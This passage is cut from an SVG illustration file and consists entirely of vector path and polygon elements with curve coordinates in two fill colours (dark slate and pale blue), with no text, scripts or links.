C9.8659542,72.7938931 9.80564885,72.848855 9.79358779,72.7755725 L9.79358779,72.9954198 C9.61870229,73.1908397 9.84183206,72.6045802 9.66694656,72.7938931 L9.74534351,72.6717557 C9.66694656,72.7328244 9.57045802,72.6045802 9.40160305,72.9343511 C9.40803262,72.8628856 9.43073928,72.7939034 9.46793893,72.7328244 C9.37145038,72.6412214 9.08801527,73.0198473 9.06992366,72.7694656 L9.11816794,72.6656489 C9.11816794,72.6656489 9.00961832,72.8549618 9.02167939,72.7389313 C9.03951761,72.7045068 9.05173664,72.6673857 9.0578626,72.6290076 C9.0578626,72.6290076 8.93725191,72.7938931 8.93122137,72.7206107 L8.99755725,72.610687 C8.93122137,72.4335878 8.72618321,72.8427481 8.61160305,72.8793893 C8.67732157,72.7148723 8.67732157,72.5309292 8.61160305,72.3664122 L8.61160305,72.3236641 C8.4970229,72.2442748 8.3040458,72.5129771 8.14122137,72.5923664 C8.17740458,72.2259542 7.93618321,72.3664122 7.87587786,72.1343511 C7.8612529,72.2324396 7.82177638,72.3250161 7.76129771,72.4030534 C7.76129771,72.329771 7.61656489,72.5984733 7.71305344,72.3114504 L7.71305344,72.3114504 C7.78541985,72.0244275 7.71305344,72.0793893 7.65877863,72.0549618 L7.5321374,72.4335878 C7.58038168,71.8229008 7.15824427,72.5374046 7.24267176,72.0244275 C7.18236641,72.1099237 7.15221374,72.0977099 7.0919084,72.1832061 L7.15824427,71.9755725 C7.0919084,71.9022901 7.06175573,71.859542 6.94717557,71.8778626 L7.00748092,71.7435115 C6.95923664,71.7068702 6.76022901,72.3053435 6.7059542,72.2992366 L6.78435115,71.9938931 C6.6878626,71.9938931 6.66374046,71.670229 6.48885496,71.9206107 C6.48885496,71.8717557 6.5310687,71.7862595 6.54916031,71.7801527 C6.56725191,71.7740458 6.42854962,71.5175573 6.32603053,71.9450382 C6.40442748,71.670229 6.23557252,71.8839695 6.1451145,71.9938931 L6.21145038,71.7923664 C6.09083969,72.0366412 6.07274809,72.1038168 5.98832061,72.1587786 C5.90389313,72.2137405 6.02450382,71.9938931 6.03053435,72.048855 C6.03053435,71.9328244 5.9340458,72.2320611 5.90389313,72.1038168 L5.96419847,71.9816794 C5.92198473,71.951145 5.90389313,72.0244275 5.83152672,72.1648855 C5.75916031,72.3053435 5.75312977,72.0854962 5.79534351,71.9022901 C5.75916031,72.0122137 5.68679389,72.1526718 5.67473282,72.0916031 C5.70885992,72.0164806 5.77216311,71.9590076 5.84961832,71.9328244 C5.80740458,71.7679389 5.65664122,72.1282443 5.65664122,71.9328244 C5.66102416,71.8922329 5.66102416,71.8512785 5.65664122,71.810687 C5.7229771,71.810687 5.77122137,71.859542 5.76519084,71.8717557 C5.78101079,71.707649 5.82169104,71.5469877 5.88580153,71.3954198 C5.80137405,71.5236641 5.64458015,71.8045802 5.61442748,71.7068702 L5.61442748,71.6396947 L5.61442748,71.6396947 C5.61442748,71.6396947 5.61442748,71.6396947 5.57221374,71.6396947 C5.53,71.6396947 5.57221374,71.578626 5.54206107,71.5725191 C5.57824427,71.4137405 5.49984733,71.4687023 5.47572519,71.4564885 C5.42145038,71.6580153 5.39732824,71.6152672 5.38526718,71.7923664 C5.38526718,71.7923664 5.38526718,71.7923664 5.41541985,71.7923664 C5.44557252,71.7923664 5.41541985,71.7923664 5.41541985,71.7923664 L5.41541985,71.7923664 L5.5480916,71.7923664 C5.49381679,71.8900763 5.45160305,71.9694656 5.45160305,71.8473282 C5.40335878,71.9755725 5.34908397,72.1038168 5.32496183,72.1648855 C5.36717557,71.8717557 5.32496183,71.7007634 5.37320611,71.5175573 C5.25862595,71.6091603 5.15610687,71.5175573 5.00534351,71.9083969 C4.96916031,71.951145 5.00534351,71.7923664 5.00534351,71.7312977 C5.00534351,71.670229 5.04755725,71.7312977 5.06564885,71.6519084 C4.99328244,71.7374046 4.9148855,71.6519084 4.83648855,71.9145038 C4.83648855,71.7801527 4.9329771,71.6824427 4.83648855,71.7007634 L4.86664122,71.621374 C4.81839695,71.151145 4.42641221,72.2320611 4.39625954,71.621374 C4.39892847,71.6559269 4.39892847,71.690638 4.39625954,71.7251908 C4.25755725,71.4259542 3.92587786,71.8412214 3.79320611,71.4076336 C3.7570229,71.3160305 3.70877863,71.4870229 3.64244275,71.6091603 L3.68465649,71.3832061 L3.55801527,71.621374 C3.43137405,71.7923664 3.55801527,71.0473282 3.3529771,71.3709924 L3.3529771,71.5236641 C3.32282443,71.4870229 3.21427481,71.5847328 3.26251908,71.4137405 C3.26251908,71.4137405 3.21427481,71.5664122 3.21427481,71.480916 L3.21427481,71.3709924 L3.07557252,71.5419847 C3.02129771,71.4442748 3.19618321,71.0900763 3.07557252,71.0412214 C2.98090159,71.1513887 2.91460751,71.2835573 2.88259542,71.4259542 C2.90560489,71.4911092 2.90560489,71.5623259 2.88259542,71.6274809 L2.83435115,71.6763359 C2.73043693,71.9787155 2.67755704,72.2966273 2.67755704,72.6167939 L2.78610687,72.4274809 L2.78610687,72.5984733 L2.7559542,72.5984733 C2.7559542,72.7633588 2.79816794,72.5984733 2.84038168,72.5374046 C2.83370123,72.6003276 2.83370123,72.6637945 2.84038168,72.7267176 L2.97908397,72.4152672 C2.97908397,72.5557252 2.88862595,72.6778626 2.91274809,72.7572519 C2.97305344,72.6167939 2.95496183,72.4519084 3.02129771,72.3664122 C3.02129771,72.5251908 2.97908397,72.6534351 3.02129771,72.5251908 C3.01268943,72.5895419 2.99223372,72.6516858 2.96099237,72.7083969 C3.01526718,72.610687 3.05145038,72.7083969 3.11175573,72.5068702 C3.11175573,72.7022901 3.22633588,72.5068702 3.14793893,72.8 C3.14793893,72.7267176 3.25648855,72.5618321 3.29267176,72.5557252 C3.14793893,72.9282443 3.38916031,72.6045802 3.29267176,73.0137405 C3.41328244,72.6778626 3.46755725,72.8916031 3.5821374,72.7145038 C3.5821374,72.7145038 3.5821374,72.7938931 3.5459542,72.7755725 C3.50977099,72.7572519 3.5459542,72.9221374 3.5459542,72.9954198 C3.59989979,72.8169557 3.67695703,72.646516 3.7751145,72.4885496 C3.7751145,72.7816794 3.66053435,72.8183206 3.61229008,73.0992366 C3.66656489,72.8671756 3.74496183,72.8916031 3.78114504,72.6900763 C3.79359415,72.8016807 3.79359415,72.9143498 3.78114504,73.0259542 C3.87160305,72.6717557 3.82335878,72.9709924 3.90778626,72.7633588 C3.90778626,72.9526718 3.84145038,73.0992366 3.90778626,73.0076336 C3.89567417,73.0787322 3.86670241,73.1457916 3.82335878,73.2030534 Z M5.42145038,72.9465649 C5.40553307,72.9432746 5.38912342,72.9432746 5.37320611,72.9465649 C5.38183601,72.8993865 5.39813898,72.8539858 5.42145038,72.8122137 C5.42748092,72.8610687 5.42748092,72.9099237 5.42748092,72.9770992 L5.42145038,72.9465649 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.46366412 71.7557252 5.46366412 71.8045802 5.46366412 71.7435115"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.83259542 73.8259542 6.84465649 73.7709924 6.82053435 73.8137405"></polygon>
                        <path d="M15.5949618,76.7755725 L15.5949618,76.8244275 L15.5949618,76.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.8180916,76.940458 L15.8180916,77.0259542 C15.8221327,76.9976024 15.8221327,76.9688098 15.8180916,76.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9628244 77.129771 16.0050382 77.0503817 16.0050382 77.0503817"></polygon>
                        <path d="M12.820916,75.9145038 L12.820916,75.9145038 C12.7726718,75.951145 12.7907634,75.9389313 12.820916,75.9145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9305344,75.8717557 L13.8641985,75.951145 C13.8641985,75.951145 13.870229,75.9816794 13.9305344,75.8717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.6992366 75.7068702 11.6992366 75.7068702 11.6932061 75.7007634"></polygon>
                        <path d="M13.8219847,75.9267176 C13.8219847,75.9755725 13.8219847,75.9694656 13.8641985,75.9267176 C13.9064122,75.8839695 13.870229,75.9083969 13.8219847,75.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7347328 77.6366412 16.7347328 77.6366412 16.7347328 77.6061069"></polygon>
                        <path d="M16.758855,77.6244275 L16.758855,77.6244275 C16.758855,77.6244275 16.770916,77.6 16.758855,77.6244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8251908,77.5694656 L16.7769466,77.6061069 C16.7769466,77.6061069 16.7890076,77.6183206 16.8251908,77.5694656 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5296947,77.4290076 L16.4935115,77.4961832 L16.5296947,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4452672,77.4290076 C16.4452672,77.4290076 16.4151145,77.5938931 16.4452672,77.5694656 L16.4754198,77.5145038 C16.4271756,77.5816794 16.5176336,77.2946565 16.4452672,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5538168,76.3908397 L16.59,76.4824427 C16.59,76.4030534 16.6503053,76.2992366 16.6864885,76.2931298 C16.7166412,76.0366412 16.6201527,76.4641221 16.5538168,76.3908397 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,76.2076336 C16.4573282,76.2076336 16.4573282,76.1038168 16.4814504,76.0610687 C16.4319808,76.0928444 16.4023099,76.1483148 16.4030534,76.2076336 L16.4030534,76.2076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.9436641,75.4625954 L15.0280916,75.2916031 C14.9858779,75.3038168 14.9979389,75.3587786 14.9436641,75.4625954 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.2501527 76.2320611 14.2260305 76.3541985 14.310458 76.2015267"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.6481679 74.9129771 14.6722901 74.8946565 14.5999237 74.9374046"></polygon>
                        <path d="M12.1032824,73.8687023 L12.0248855,74.0946565 C12.0610687,74.0641221 12.1575573,73.8198473 12.1032824,73.8687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.9152672,73.6549618 C10.9152672,73.5389313 10.9152672,73.459542 10.879084,73.5572519 C10.8429008,73.6549618 10.891145,73.6793893 10.9152672,73.6549618 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.6889313 72.1038168 7.73717557 72.0366412 7.67083969 72.0854962"></polygon>
                        <path d="M66.7158015,50.3267176 C66.7158015,50.2534351 66.7580153,50.0885496 66.7158015,50.1129771 L66.6554962,50.3938931 L66.7158015,50.3267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.6072519,49.7770992 C66.5286204,49.9720236 66.4798146,50.1779549 66.4625191,50.3877863 C66.5348855,50.119084 66.5228244,50.2351145 66.6072519,49.9175573 C66.6434351,49.9175573 66.6434351,50.0152672 66.6072519,50.119084 C66.6072519,50.0458015 66.6072519,50.1862595 66.6796183,50.0091603 C66.7519847,49.8320611 66.631374,49.7709924 66.5590076,49.9480916 C66.5689073,49.8894886 66.5850842,49.8321527 66.6072519,49.7770992 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.9236641,49.0381679 C63.9259458,49.0260635 63.9259458,49.0136312 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1808397,48.7267176 C62.1808397,48.7267176 62.1808397,48.6900763 62.1808397,48.6656489 C62.1751438,48.6855965 62.1751438,48.7067699 62.1808397,48.7267176 L62.1808397,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.8974046,48.3969466 C61.8974046,48.3969466 61.8974046,48.3969466 61.8974046,48.3969466 C61.8974046,48.3969466 61.9034351,48.378626 61.8974046,48.3969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.8874809,48.9099237 C63.8512977,49.0015267 63.8814504,48.9770992 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1308397,50.4 C66.1466857,50.3799222 66.1589322,50.357186 66.1670229,50.3328244 C66.1670229,50.3328244 66.1670229,50.3328244 66.1670229,50.3328244 L66.1308397,50.4 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="64.6835115 48.8427481 64.6835115 48.8427481 64.6835115 48.7328244"></polygon>
                        <path d="M65.2745038,48.8671756 C65.2461559,48.9774546 65.2259979,49.0897275 65.2141985,49.2030534 C65.2141985,49.0992366 65.2141985,49.0564885 65.2624427,49.0381679 L65.2745038,48.8671756 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1429008,49.410687 L66.1429008,49.3801527 L66.1429008,49.410687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.2674046,48.7267176 L64.2674046,48.6351145 C64.2644217,48.6655742 64.2644217,48.6962579 64.2674046,48.7267176 L64.2674046,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M48.4674046,52.0793893 L48.4674046,52.0427481 L48.4674046,52.0793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="47.490458 51.1267176 47.490458 51.1145038 47.4542748 50.9862595"></polygon>
                        <path d="M61.360687,48.0732824 L61.360687,48.0732824 C61.360687,48.0732824 61.3667176,48.0549618 61.360687,48.0732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M56.3251908,48.4091603 C56.4035878,48.6167939 56.258855,48.6900763 56.3674046,48.9221374 C56.349313,48.8305344 56.4096183,48.5435115 56.3251908,48.4091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1248092,50.3694656 L66.1248092,50.3694656 C66.1248092,50.3694656 66.1127481,50.3755725 66.1248092,50.3694656 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.0882443,48.2015267 C60.0882443,48.2442748 60.0882443,48.2748092 60.0882443,48.3053435 C60.0921297,48.2708498 60.0921297,48.2360205 60.0882443,48.2015267 L60.0882443,48.2015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.0290076,48.5557252 L61.0290076,48.519084 C61.0290076,48.519084 61.0169466,48.5496183 61.0290076,48.5557252 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6058015,48.5435115 C59.6058015,48.5435115 59.6058015,48.4946565 59.5696183,48.5435115 L59.5696183,48.5435115 C59.5816794,48.519084 59.5937405,48.5068702 59.6058015,48.5435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.0992366 48.5557252 59.0992366 48.6045802 59.0992366 48.6045802"></polygon>
                        <path d="M49.860458,51.5725191 C49.8307045,51.5047663 49.8045351,51.4354569 49.7820611,51.3648855 C49.8303053,51.529771 49.7760305,51.6091603 49.860458,51.5725191 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1489313,50.2656489 C66.1547833,50.3000007 66.1547833,50.3351138 66.1489313,50.3694656 L66.1489313,50.3694656 C66.1523172,50.334945 66.1523172,50.3001695 66.1489313,50.2656489 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6118321,50.448855 L59.5334351,50.448855 C59.5589096,50.4572521 59.5863576,50.4572521 59.6118321,50.448855 L59.6118321,50.448855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.2556489,50.8030534 L53.2556489,50.8396947 C53.2556489,50.8396947 53.2556489,50.8335878 53.2556489,50.8030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3042748,50.4610687 C59.2961442,50.4027338 59.2819956,50.3454229 59.2620611,50.2900763 L59.2620611,50.3572519 L59.3042748,50.4610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.4503817,52.048855 C49.5227481,52.048855 49.4021374,51.7435115 49.3719847,51.5603053 C49.4322901,51.4503817 49.4684733,51.7801527 49.5408397,51.9267176 C49.5709924,51.8290076 49.5408397,51.5358779 49.5770229,51.5419847 C49.5969948,51.5820268 49.6092735,51.6255463 49.6132061,51.670229 C49.6132061,51.4137405 49.7760305,51.6152672 49.7639695,51.2916031 C49.7663479,51.3159712 49.7663479,51.3405174 49.7639695,51.3648855 C49.7157252,51.2122137 49.6735115,51.059542 49.6433588,50.9435115 C49.679542,50.9435115 49.6433588,50.7358779 49.7217557,50.9435115 C49.7217557,50.9435115 49.7217557,51.0229008 49.7217557,51.0900763 L49.7217557,50.9923664 C49.8242748,51.2732824 49.7217557,51.1083969 49.7579389,51.3221374 C49.8001527,51.2061069 49.8182443,50.9496183 49.8845802,51.0167939 C49.9690076,51.2977099 49.7941221,51.1450382 49.9207634,51.3770992 L49.8182443,51.2916031 C49.9870992,51.719084 49.7639695,51.2916031 49.938855,51.7374046 C50.0594656,51.7923664 50.0172519,51.5603053 50.1378626,51.6152672 C50.1378626,51.4564885 50.0715267,51.3832061 50.0534351,51.2244275 C50.1318321,50.9068702 50.3429008,51.9083969 50.3609924,51.5053435 C50.3609924,51.3099237 50.2645038,50.9496183 50.3609924,51.1206107 L50.4152672,51.4442748 C50.5177863,51.4442748 50.3609924,50.9740458 50.5177863,51.1633588 C50.5177863,51.2916031 50.4635115,51.2854962 50.5177863,51.3221374 C50.6444275,51.5603053 50.5177863,51.1267176 50.5720611,51.1145038 L50.650458,51.4015267 C50.7469466,51.3282443 50.8132824,51.0961832 50.9218321,51.0167939 C50.9245303,51.1075105 50.9450303,51.1967761 50.9821374,51.2793893 C51.0967176,51.0961832 51.3017557,51.2366412 51.4826718,51.3770992 L51.4826718,51.1083969 C51.512416,51.1557197 51.5271468,51.2111269 51.5248855,51.2671756 C51.6032824,51.3465649 51.5248855,51.1083969 51.5248855,51.0045802 C51.5248855,50.9007634 51.5972519,51.1389313 51.5972519,51.2183206 C51.6515267,50.9862595 51.7841985,50.7053435 51.9409924,50.9496183 L51.9409924,51.0290076 C52.0435115,51.1145038 51.9409924,50.5038168 52.0555725,50.7175573 L52.0555725,50.7664122 C52.2485496,50.8335878 52.399313,50.5648855 52.6043511,50.919084 C52.5681679,50.5587786 52.8093893,51.0473282 52.7309924,50.5465649 C52.8757252,50.778626 52.8636641,50.870229 53.0325191,51.010687 C53.0747328,51.010687 53.0325191,50.6931298 53.0747328,50.6320611 L53.1169466,50.8885496 L53.1169466,50.6076336 L53.2074046,50.9129771 L53.2375573,50.8396947 C53.2028918,50.781849 53.1803144,50.7174163 53.1712214,50.6503817 C53.2194656,50.5221374 53.370229,50.8030534 53.3943511,50.9374046 L53.5149618,50.6870229 C53.5312469,50.7593776 53.5312469,50.8345156 53.5149618,50.9068702 C53.5632061,50.6198473 53.5752672,51.1755725 53.6174809,50.9068702 C53.6119124,50.8377739 53.6119124,50.768333 53.6174809,50.6992366 C53.6777863,50.8458015 53.7682443,50.8396947 53.8285496,50.7603053 L53.8285496,50.9435115 C53.9551908,50.9435115 54.069771,50.821374 54.2024427,50.8030534 C54.1397459,50.6700823 54.1207263,50.5202796 54.1481679,50.3755725 L54.2024427,50.6503817 C54.2024427,50.4732824 54.1421374,50.5526718 54.1662595,50.3328244 C54.2265649,50.3328244 54.2446565,50.6442748 54.2325954,50.7358779 L54.2808397,50.6320611 C54.2808397,50.7175573 54.2808397,50.7603053 54.2808397,50.8641221 C54.2808397,50.6931298 54.4255725,51.1267176 54.419542,50.8274809 L54.419542,50.9068702 C54.5582443,50.9068702 54.6064885,50.7847328 54.7150382,50.7541985 C54.7150382,50.5160305 54.7150382,50.5587786 54.7150382,50.3633588 C54.8054962,50.4305344 54.9200763,50.6076336 55.0165649,50.5770992 C55.0708397,50.448855 55.0165649,50.3694656 55.0165649,50.2229008 C55.0165649,50.4427481 55.1432061,50.4122137 55.1130534,50.5709924 C55.2216031,50.5221374 55.2577863,50.5099237 55.3844275,50.3145038 C55.3577565,50.25039 55.3414662,50.1823415 55.3361832,50.1129771 C55.3361832,50.0763359 55.4085496,50.1984733 55.4145802,50.3083969 L55.4145802,50.3083969 C55.5532824,49.9664122 55.8729008,50.919084 55.9573282,50.4305344 L55.9573282,50.4305344 L56.0719084,50.1801527 C56.1382443,50.1801527 56.0719084,50.351145 56.1080916,50.4793893 C56.2226718,50.1007634 56.349313,50.5160305 56.4518321,50.259542 C56.6025954,50.870229 56.7835115,50.1801527 56.9463359,50.5832061 L56.9463359,50.4305344 C56.9463359,50.2778626 56.9945802,50.5160305 57.0187023,50.5465649 C57.0187023,50.4305344 56.970458,50.4183206 57.0187023,50.3328244 C57.2840458,50.119084 57.6217557,50.5160305 57.9051908,50.6381679 C58.0137405,50.6381679 57.9051908,49.8442748 58.0740458,50.1984733 L58.0740458,50.4854962 C58.2670229,50.1312977 58.5082443,50.4854962 58.6770992,50.1801527 C58.6770992,50.2473282 58.6770992,50.3328244 58.6770992,50.3267176 C58.7253435,50.5343511 58.8399237,50.3267176 58.8338931,50.1679389 C58.8338931,50.1679389 58.8338931,50.3206107 58.8700763,50.4061069 C58.9062595,50.4916031 58.9725954,50.1374046 59.0027481,50.3389313 C59.0074715,50.3672293 59.0074715,50.3961295 59.0027481,50.4244275 C59.0027481,50.3267176 59.1354198,50.4244275 59.0992366,50.210687 C59.1836641,50.3206107 59.25,50.1007634 59.3163359,50.210687 C59.3525191,49.9480916 59.4490076,50.3389313 59.4550382,49.9603053 C59.4550382,50.351145 59.599771,50.2717557 59.6480153,50.0885496 C59.6480153,50.2045802 59.690229,50.210687 59.6480153,50.3694656 C59.7083206,50.3694656 59.7565649,50.2961832 59.7445038,50.0946565 C59.8530534,50.5587786 59.9555725,49.7221374 60.0158779,50.3145038 C60.1488741,50.141607 60.3099824,49.9929155 60.4922901,49.8748092 C60.4922901,50.259542 60.3234351,49.9114504 60.3294656,50.3206107 C60.4741985,50.1618321 60.558626,49.8259542 60.6973282,49.9175573 C60.739542,49.9725191 60.6973282,50.0885496 60.661145,50.1557252 C60.8119084,49.9908397 60.9385496,50.1984733 61.0712214,49.9847328 C61.0801569,50.0208154 61.0801569,50.0585739 61.0712214,50.0946565 C61.0712214,50.0946565 61.1315267,50.1496183 61.1315267,49.9725191 L61.1315267,50.021374 C61.1368718,49.7944445 61.1775768,49.5697939 61.2521374,49.3557252 C61.1978626,49.8564885 61.3727481,49.4839695 61.2883206,50.119084 C61.3195919,50.0459742 61.3340275,49.9666177 61.3305344,49.8870229 C61.3305344,49.9236641 61.3305344,49.9908397 61.3305344,50.1251908 C61.4270229,50.0335878 61.3968702,49.8442748 61.4812977,49.8503817 C61.4812977,49.9358779 61.4812977,49.9664122 61.4451145,50.070229 C61.4933588,49.9053435 61.5416031,49.7343511 61.6079389,49.8137405 C61.6742748,49.8931298 61.6079389,49.929771 61.6079389,49.929771 C61.7225191,49.929771 61.8250382,49.4900763 61.9516794,49.6549618 C61.8974046,50.021374 61.9878626,49.7770992 61.9516794,50.1007634 L62.0300763,50.0091603 L62.0300763,49.8503817 C62.0903817,49.8503817 62.1567176,49.6244275 62.2049618,49.7343511 L62.150687,49.8625954 L62.2712977,49.8137405 L62.2109924,49.6854962 C62.2833588,49.5267176 62.2109924,49.2763359 62.3014504,49.3740458 C62.3014504,49.3740458 62.3617557,49.3740458 62.3858779,49.5694656 L62.3858779,49.5694656 C62.4220611,49.4717557 62.4582443,49.3679389 62.500458,49.4473282 C62.5426718,49.5267176 62.500458,49.8015267 62.500458,49.8687023 C62.5487023,49.6061069 62.6512214,49.8076336 62.7054962,49.5206107 C62.6981127,49.6100221 62.6981127,49.6999016 62.7054962,49.789313 L62.7416794,49.5755725 C62.7627097,49.6535336 62.7627097,49.7357794 62.7416794,49.8137405 C62.8200763,49.8564885 62.7416794,49.4045802 62.8261069,49.5877863 C62.8298181,49.6141159 62.8298181,49.6408459 62.8261069,49.6671756 C62.9225954,49.7648855 63.031145,49.5389313 63.1216031,49.6671756 C63.1216031,49.9908397 63.031145,49.740458 63.0492366,50.0152672 C63.1879389,49.9603053 63.3567939,49.6427481 63.4834351,49.7343511 L63.4834351,49.6977099 C63.5377099,49.2396947 63.5618321,49.929771 63.6462595,49.6977099 C63.6370228,49.7625141 63.6370228,49.8283256 63.6462595,49.8931298 C63.730687,49.978626 63.8392366,49.8015267 63.9839695,49.6671756 L63.9839695,49.7832061 C64.0261832,49.8931298 64.1166412,49.8564885 64.170916,49.9114504 C64.170916,49.8015267 64.2312214,49.8198473 64.2251908,49.648855 C64.339771,50.3328244 64.599084,49.319084 64.7016031,49.8931298 C64.7016031,49.8931298 64.6412977,49.9908397 64.6593893,49.9908397 L64.8041221,49.8992366 C64.8146489,49.8079437 64.8146489,49.7157204 64.8041221,49.6244275 C64.8041221,49.5083969 64.8825191,49.4229008 64.9126718,49.4229008 C64.8709382,49.5643406 64.8709382,49.7150487 64.9126718,49.8564885 C64.9126718,49.7954198 64.9126718,49.7282443 64.9126718,49.6671756 C64.9428244,50.0274809 64.9669466,49.270229 65.0332824,49.5206107 L65.0332824,49.6183206 C65.0754962,49.5694656 65.1237405,49.4412214 65.1538931,49.4717557 C65.1538931,49.7038168 65.1056489,49.5755725 65.0815267,49.7648855 C65.1358015,49.7648855 65.2383206,49.3435115 65.2624427,49.5755725 C65.2624427,49.6366412 65.1961069,49.6366412 65.1659542,49.6977099 C65.1659542,49.9664122 65.2081679,49.8992366 65.2383206,49.9480916 L65.2383206,49.9480916 L65.310687,50.0824427 L65.310687,50.0030534 C65.4493893,49.3923664 65.4614504,49.9114504 65.6001527,49.5328244 C65.4674809,49.8931298 65.5579389,49.7465649 65.5217557,50.0030534 C65.5364026,50.0796961 65.5364026,50.1584718 65.5217557,50.2351145 C65.5941221,50.0274809 65.5760305,50.4061069 65.6725191,50.1068702 C65.6725191,50.1923664 65.7147328,50.1068702 65.6725191,50.3267176 C65.738855,50.2717557 65.6725191,50.1801527 65.6725191,50.0763359 C65.7931298,49.8015267 65.829313,50.448855 66.0041985,50.0763359 C66.1308397,49.9358779 66.191145,49.6549618 66.3057252,49.5328244 C66.3091087,49.6366602 66.2862767,49.7396534 66.2393893,49.8320611 C66.2755725,49.9603053 66.3177863,49.9419847 66.3841221,49.8320611 C66.3714063,49.9068288 66.3714063,49.9832476 66.3841221,50.0580153 C66.4263359,50.0580153 66.4564885,49.7648855 66.4926718,49.8931298 C66.528855,50.021374 66.4323664,50.1312977 66.4022137,50.2229008 C66.4625191,50.1496183 66.528855,50.0030534 66.5891603,49.9358779 C66.578038,50.0424734 66.5473597,50.1460289 66.4987023,50.2412214 C66.6136311,50.1642889 66.6921652,50.0427875 66.7158015,49.9053435 L66.7158015,49.8198473 C66.7155669,49.9011233 66.7012799,49.9817299 66.6735878,50.0580153 C66.6012214,50.2290076 66.6132824,49.9664122 66.6253435,49.880916 L66.6675573,49.8381679 C66.7037405,49.3435115 66.5167939,49.8931298 66.450458,49.8381679 L66.528855,49.4839695 L66.4142748,49.7709924 C66.4046407,49.6542243 66.4232704,49.5368386 66.4685496,49.4290076 C66.4685496,49.2458015 66.4082443,49.5450382 66.3901527,49.3435115 C66.3855235,49.3234251 66.3855235,49.3025291 66.3901527,49.2824427 L66.3238168,49.3801527 C66.3238168,49.3068702 66.3238168,49.129771 66.3720611,49.1847328 C66.3117557,48.9709924 66.191145,49.4290076 66.191145,49.1847328 L66.191145,49.1847328 C66.0524427,49.2885496 66.1429008,49.4473282 66.010229,49.7343511 L66.010229,49.0870229 L65.9619847,49.3435115 C65.9619847,49.3435115 65.9258015,49.3068702 65.9619847,49.2030534 C65.8896183,49.3740458 65.9619847,49.319084 65.9077099,49.4839695 C65.8715267,49.2335878 65.7207634,49.5694656 65.7569466,49.1541985 C65.7087023,49.3496183 65.7991603,49.3129771 65.7147328,49.4473282 C65.750916,48.9954198 65.6303053,49.5145038 65.5941221,49.3007634 C65.5579389,49.0870229 65.6845802,49.2030534 65.6483969,48.989313 C65.57,49.3740458 65.5458779,48.8916031 65.4916031,48.989313 C65.4493893,49.3007634 65.3709924,49.1053435 65.2745038,49.2030534 C65.2745038,49.0992366 65.1418321,49.0137405 65.0754962,48.8916031 L65.0754962,48.8427481 C65.0272519,49.1541985 64.9548855,49.080916 64.8885496,49.1419847 C64.8958867,49.0243928 64.9223764,48.9088391 64.9669466,48.8 L64.9126718,48.8 C64.9090333,48.8686018 64.8812167,48.9336066 64.8342748,48.9832061 L64.870458,48.751145 C64.7980916,48.751145 64.6955725,49.0076336 64.6232061,48.8427481 C64.6232061,49.0625954 64.6232061,49.4534351 64.520687,49.6 C64.5237792,49.4760626 64.5420094,49.3529894 64.5749618,49.2335878 C64.5749618,49.2335878 